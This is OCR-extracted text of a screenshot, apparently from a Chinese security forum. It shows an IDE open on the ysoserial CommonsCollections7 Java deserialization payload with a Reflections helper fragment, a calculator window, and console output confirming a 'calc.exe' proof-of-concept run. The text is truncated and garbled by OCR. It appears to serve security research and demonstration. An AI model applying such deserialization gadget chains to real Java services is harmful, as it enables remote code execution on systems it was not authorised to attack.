 ew Navigate Code Analyze Refactor Build Run Tools VCS Window Help
-master src main java ysoserial payloads CommonsCollections7 Com
ormedMap.java × AnnotationInvocationHandler.java × CommonsCollections1.java × Reflections.java × CommonsCollections7.java × Retention.j
CommonsCollections7 getField()
return ctor;
}
public static Field getField(Class<?> cl ion {
Field field = clazz.getDeclaredField
if (field != null)
field.setAccessible(true);
else if (clazz.getSuperclass() != nu
field = getField(clazz.getSuperc
field.setAccessible(true);
return field;
}
public static void setField(Object objec hFieldException,
Field field = getField(object.getClass(), fieldName);
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制 RoL RoR C 7 8 9 / %
二进制
四字 Or Xor D 4 5 6 * 1/x
双字 Lsh Rsh E 1 2 3 - =
字
字节 Not And F 0 . +
mmonsCollections7
generating payload object(s) for command: 'calc.exe'
serializing payload
deserializing payload
先知社区